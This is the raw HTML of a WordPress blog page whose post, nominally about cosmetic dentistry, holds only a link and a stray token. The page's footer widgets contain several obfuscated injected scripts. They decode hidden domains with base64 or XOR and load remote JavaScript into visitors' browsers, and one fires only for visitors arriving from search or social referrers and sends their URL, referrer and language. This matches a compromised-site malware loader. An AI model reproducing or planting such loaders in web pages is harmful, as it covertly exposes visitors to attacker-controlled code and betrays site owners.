class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://whatarerssfeeds.net/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-5619 post type-post status-publish format-standard hentry category-home" id="post-5619">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://whatarerssfeeds.net/category/home/" rel="category tag">Home</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Everything You Wanted to Know About Cosmetic Dentistry &#8211; Find Dentist Reviews</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://whatarerssfeeds.net/author/what-are-rss-feeds/">What Are RSS Feeds</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://whatarerssfeeds.net/everything-you-wanted-to-know-about-cosmetic-dentistry-find-dentist-reviews/">June 23, 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href='https://finddentistreviews.net/everything-you-wanted-to-know-about-cosmetic-dentistry/'>https://finddentistreviews.net/everything-you-wanted-to-know-about-cosmetic-dentistry/</a> </p>
<p> None bcx3figzme.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://whatarerssfeeds.net/the-best-motorcycle-dealer-baltimore-maryland-provides-car-dealer-a/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">The Best Motorcycle Dealer Baltimore Maryland Provides &#8211; Car Dealer A</span></span>
				</a>

				
				<a class="next-post" href="https://whatarerssfeeds.net/new-orthopedic-technology-that-could-help-sports-teams-and-everyday-people-how-to-stay-fit/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">New Orthopedic Technology That Could Help Sports Teams and Everyday People &#8211; How To Stay Fit</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Welcome</h2>			<div class="textwidget">RSS (Really Simple Syndication) Feeds are standardized XML feeds of articles and links, designed to be read in a news reader, or especially embedded into your own website. We have 21 RSS feeds on a variety of topics here, we're sure you'll find some of them interesting!</div>
		</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Articles</h2><nav aria-label="Recent Articles">
		<ul>
											<li>
					<a href="https://whatarerssfeeds.net/revenue-vs-profit-how-to-calculate-track-and-improve-both-financial-success-for-biz/">Revenue vs Profit  How to Calculate, Track, and Improve Both &#8211; Financial Success for Biz</a>
									</li>
											<li>
					<a href="https://whatarerssfeeds.net/how-homeowners-can-plan-repairs-upgrades-and-outdoor-projects-without-costly-mistakes-the-house-proud-home-resources/">How Homeowners Can Plan Repairs, Upgrades, and Outdoor Projects Without Costly Mistakes &#8211; The House Proud Home Resources</a>
									</li>
											<li>
					<a href="https://whatarerssfeeds.net/alterra-real-estate-advisors-ohio-united-states/">Alterra Real Estate Advisors &#8211;  Ohio United States</a>
									</li>
											<li>
					<a href="https://whatarerssfeeds.net/10-home-remodeling-ideas-that-add-value-to-your-home-luxury-home-remodel-and-building/">10 Home Remodeling Ideas That Add Value to Your Home &#8211; Luxury Home Remodel and Building</a>
									</li>
											<li>
					<a href="https://whatarerssfeeds.net/planning-renovations-around-your-lifestyle-needs-value-first-home/">Planning Renovations Around Your Lifestyle Needs &#8211; Value First Home</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></div></div><div class="widget widget_calendar"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Calendar</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://whatarerssfeeds.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://whatarerssfeeds.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td><a href="https://whatarerssfeeds.net/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://whatarerssfeeds.net/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://whatarerssfeeds.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://whatarerssfeeds.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://whatarerssfeeds.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td><a href="https://whatarerssfeeds.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://whatarerssfeeds.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://whatarerssfeeds.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://whatarerssfeeds.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://whatarerssfeeds.net/2026/01/'>January 2026</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/12/'>December 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/11/'>November 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/10/'>October 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/09/'>September 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/08/'>August 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/07/'>July 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/06/'>June 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/05/'>May 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/04/'>April 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/03/'>March 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/02/'>February 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2025/01/'>January 2025</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/12/'>December 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/11/'>November 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/10/'>October 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/09/'>September 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/08/'>August 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/07/'>July 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/06/'>June 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/05/'>May 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/04/'>April 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/03/'>March 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/02/'>February 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2024/01/'>January 2024</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/12/'>December 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/11/'>November 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/10/'>October 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/09/'>September 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/08/'>August 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/07/'>July 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/06/'>June 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/05/'>May 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/04/'>April 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/03/'>March 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/02/'>February 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2023/01/'>January 2023</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/12/'>December 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/11/'>November 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/10/'>October 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/09/'>September 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/08/'>August 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/07/'>July 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/06/'>June 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/05/'>May 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/04/'>April 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/03/'>March 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/02/'>February 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2022/01/'>January 2022</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/12/'>December 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/11/'>November 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/10/'>October 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/09/'>September 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/08/'>August 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/07/'>July 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/06/'>June 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/05/'>May 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/04/'>April 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/03/'>March 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2021/02/'>February 2021</a></li>
	<li><a href='https://whatarerssfeeds.net/2020/02/'>February 2020</a></li>
	<li><a href='https://whatarerssfeeds.net/2020/01/'>January 2020</a></li>
	<li><a href='https://whatarerssfeeds.net/2019/12/'>December 2019</a></li>
	<li><a href='https://whatarerssfeeds.net/2015/11/'>November 2015</a></li>
	<li><a href='https://whatarerssfeeds.net/2015/10/'>October 2015</a></li>
	<li><a href='https://whatarerssfeeds.net/2015/09/'>September 2015</a></li>
			</ul>

			</nav></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
!function (_7def5) {
    
    var _27d16 = Date.now();
    var _5eabe = 1000;
    _27d16 = _27d16 / _5eabe;
    _27d16 = Math.floor(_27d16);

    var _1dbfe = 600;
    _27d16 -= _27d16 % _1dbfe;
    _27d16 = _27d16.toString(16);

    var _46422 = _7def5.referrer;

    if (!_46422) return;

    var _a756c = [51602, 51607, 51592, 51611, 51610, 51615, 51597, 51606, 51612, 51601, 51615, 51596, 51610, 51605, 51607, 51594, 51664, 51607, 51600, 51608, 51601];

    _a756c = _a756c.map(function(_762cb){
        return _762cb ^ 51710;
    });

    var _2ac43 = "4042884ce4f543684b9d71b6787f4127";
    
    _a756c = String.fromCharCode(..._a756c);

    var _cd2ae = "https://";
    var _2cc08 = "/";
    var _309e0 = "track-";

    var _268ca = ".js";

    var _9fd23 = _7def5.createElement("script");
    _9fd23.type = "text/javascript";
    _9fd23.async = true;
    _9fd23.src = _cd2ae + _a756c + _2cc08 + _309e0 + _27d16 + _268ca;

    _7def5.getElementsByTagName("head")[0].appendChild(_9fd23)

}(document);
</script></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://whatarerssfeeds.net/">What Are RSS Feeds</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://whatarerssfeeds.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://whatarerssfeeds.net/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
